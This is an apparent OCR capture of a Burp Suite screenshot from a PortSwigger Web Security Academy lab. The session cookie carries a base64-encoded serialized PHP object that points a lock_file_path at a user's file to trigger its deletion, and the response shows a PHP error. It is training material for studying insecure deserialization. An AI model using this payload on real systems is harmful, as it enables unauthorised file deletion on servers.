 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a1500c5047c14d1c01ee6fe001d0004.web-security-acade
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a1500c5047c14d1c01ee6fe001d0004.web-security-academy.net
3 Cookie: session=
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjI
zOiIvaG9tZS9jYXJsb3MvbW9yYWxlLnR4dCI7fQ==
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search... 0 matches
Response
Pretty Raw Hex Render \n
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Internal Server Error
</h4>
45 <p class=is-warning>
PHP Fatal error: Uncaught Exception: Invalid user in
/var/www/index.php:7
46 Stack trace:
47 #0 {main}
48 thrown in /var/www/index.php on line 7
</p>
49 </div>
50 </section>
51 </div>
52 </body>
53 </html>
54
Search... 0 matches
Inspector
Request Attribu
Request Query
Request Body P
Request Cookie
Request Heade
Response Head